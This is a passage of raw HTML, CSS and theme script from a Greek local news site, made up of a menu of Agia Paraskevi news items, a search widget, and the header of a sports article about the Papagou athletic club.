shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_68_4b5","tdc_css_class_style":"tdi_68_4b5_rand_style","category_id":"11","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_68_4b5"}';
block_tdi_68_4b5.td_column_number = "3";
block_tdi_68_4b5.block_type = "tdb_header_mega_menu";
block_tdi_68_4b5.post_count = "5";
block_tdi_68_4b5.found_posts = "138";
block_tdi_68_4b5.header_color = "";
block_tdi_68_4b5.ajax_pagination_infinite_stop = "";
block_tdi_68_4b5.max_num_pages = "28";
tdBlocksArray.push(block_tdi_68_4b5);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_68_4b5 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/" rel="bookmark" class="td-image-wrap " title="Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/" rel="bookmark" title="Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020">Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-11T17:53:36+03:00" >11 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &quot;Θανάσης Βέγγος&quot;-2020
Αγία Παρασκευή:Δημοτικός Θερινός Κινηματογράφος &quot;Θανάσης Βέγγος&quot;-2020. Ήταν ένα στοίχημα φέτος η λειτουργία του, με την κατάσταση που αντιμετωπίζουμε....</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/" rel="bookmark" class="td-image-wrap " title="Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/" rel="bookmark" title="Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη">Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-23T07:00:07+03:00" >23 Ιουνίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη 
Διακοπή ρεύματος: Αυτές είναι οι περιοχές που την Τρίτη 23 Ιουνίου  2020 δεν...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/" rel="bookmark" class="td-image-wrap " title="8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/" rel="bookmark" title="8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας">8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-06T20:42:19+02:00" >6 Μαρτίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας
8μηνης απασχόλησης: Υπογράφηκε χθες η κοινή υπουργική απόφαση των Υπουργείων Εργασίας και Εσωτερικών σχετικά με τον...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/" rel="bookmark" class="td-image-wrap " title="Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/" rel="bookmark" title="Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας">Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-06T22:30:14+02:00" >6 Φεβρουαρίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας
Αγία Παρασκευή:  Τη λειτουργία τουλάχιστον δύο νέων Παιδικών Σταθμών ανήγγειλε ο Δήμαρχος Αγίας Παρασκευής Βασίλης...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/" rel="bookmark" class="td-image-wrap " title="ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/" rel="bookmark" title="ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π.">ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-13T19:00:45+02:00" >13 Δεκεμβρίου 2019</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ο Πολιτιστικός και Αθλητικός Οργανισμός του Δήμου Αγίας Παρασκευής (ΠΑΟΔΑΠ), συμμετέχει στις εορταστικές εκδηλώσεις του Δήμου για τα Χριστούγεννα 2019, με τις πολιτιστικές δομές...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_68_4b5" data-td_block_id="tdi_68_4b5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_68_4b5" data-td_block_id="tdi_68_4b5"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_71_16e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_71_16e" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_71_16e{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_71_16e .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_71_16e{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_71_16e .tdb-search-txt{
                    top: 0px;
                }.tdi_71_16e .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_71_16e .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_71_16e .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_71_16e .tdb-drop-down-search-inner,
                .tdi_71_16e .tdb-search-form,
                .tdi_71_16e .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_71_16e .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_71_16e .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_71_16e .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_71_16e .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_71_16e .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_71_16e .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_71_16e .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_71_16e .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_71_16e .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_71_16e .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_71_16e .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_71_16e .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_71_16e .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_71_16e .td-module-container:before{
					bottom: -10px;
				}.tdi_71_16e .entry-thumb{
					background-position: center 50%;
				}.tdi_71_16e .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_71_16e .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_71_16e .td-image-container,
				.ie11 .tdi_71_16e .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_71_16e .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_71_16e .td-module-meta-info,
				.ie11 .tdi_71_16e .td-module-meta-info{
				 	flex: 1;
			    }.tdi_71_16e .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_71_16e .td-post-vid-time{
					display: block;
				}.tdi_71_16e .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_71_16e .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_71_16e .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_71_16e .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_71_16e .td-read-more{
					display: none;
				}.tdi_71_16e .td-post-author-name{
					display: none;
				}.tdi_71_16e .td-icon-star,
                .tdi_71_16e .td-icon-star-empty,
                .tdi_71_16e .td-icon-star-half{
					font-size: 15px;
				}.tdi_71_16e .td-module-comments{
					display: none;
				}.tdi_71_16e .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_71_16e .td_module_wrap:hover .td-module-title a,
				.tdi_71_16e .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71_16e .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_71_16e .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_16e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_16e .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_71_16e .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71_16e .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_71_16e .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_71_16e .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_71_16e .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_16e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_16e .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_71_16e .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_71_16e .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_71_16e .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_16e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_16e .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_71_16e .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://voreiageitonia.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="27005" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article
                        id="template-id-64379"
                    class="post-64379 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://voreiageitonia.gr/%ce%be%ce%b5%ce%ba%ce%b9%ce%bd%ce%ac%ce%b5%ce%b9-%ce%b7-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1-%cf%83-%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85-%ce%bc/"                     data-post-edit-url=""                     data-post-title="Ξεκινάει η συνεργασία του Α.Σ. Παπάγου με Περικλή Ταυρόπουλο"                >
                    <div id="tdi_72_1ba" class="tdc-zone"><div class="tdc_zone tdi_73_17c  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_73_17c{
                    min-height: 0;
                }
</style><div id="tdi_74_ca1" class="tdc-row"><div class="vc_row tdi_75_99e  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_75_99e{
                    min-height: 0;
                }.tdi_75_99e,
				.tdi_75_99e .tdc-columns{
				    display: block;
				}.tdi_75_99e .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_75_99e{
padding-top:22px !important;
}

.tdi_75_99e .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_77_5bf  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_77_5bf{
                    vertical-align: baseline;
                }.tdi_77_5bf .wpb_wrapper,
				.tdi_77_5bf .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_77_5bf .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_77_5bf .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_78_a74 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_78_a74" >
<style>
/* custom css */
.tdi_78_a74 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_78_a74{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://voreiageitonia.gr/">Αρχική</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="Προβολή Αθλητικά" class="tdb-entry-crumb" href="https://voreiageitonia.gr/category/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%82/">Αθλητικά</a></span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">Ξεκινάει η συνεργασία του Α.Σ. Παπάγου με Περικλή Ταυρόπουλο</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://voreiageitonia.gr/",
                                "name": "Αρχική"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://voreiageitonia.gr/category/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%82/",
                                "name": "Αθλητικά"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Ξεκινάει η συνεργασία του Α.Σ. Παπάγου με Περικλή Ταυρόπουλο"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_79_45a" class="tdc-row"><div class="vc_row tdi_80_b46 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_80_b46{
                    min-height: 0;
                }.tdi_80_b46,
				.tdi_80_b46 .tdc-columns{
				    display: block;
				}.tdi_80_b46 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_82_49d  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_82_49d{
                    vertical-align: baseline;
                }.tdi_82_49d .wpb_wrapper,
				.tdi_82_49d .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_82_49d .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_82_49d .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_83_e11 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_83_e11" >
<style>
/* custom css */
.tdi_83_e11 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_83_e11 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_83_e11 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_83_e11{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://voreiageitonia.gr/category/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%82/" ><span class="tdb-cat-bg"></span>Αθλητικά</a><a class="tdb-entry-category" href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/" ><span class="tdb-cat-bg"></span>Παπάγου</a></div></div><div class="td_block_wrap tdb_title tdi_84_804 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84_804" >
<style>
/* custom css */
.tdi_84_804 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_84_804 .tdb-title-line{
					height: 50px;
